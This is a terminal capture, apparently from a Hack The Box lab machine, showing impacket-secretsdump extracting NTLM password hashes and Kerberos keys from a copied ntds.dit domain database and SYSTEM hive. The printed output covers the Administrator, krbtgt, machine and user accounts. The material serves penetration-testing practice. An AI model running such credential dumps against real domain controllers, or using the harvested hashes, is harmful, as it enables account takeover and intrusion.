 root@Kali:~/hackthebox/kotarak# impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f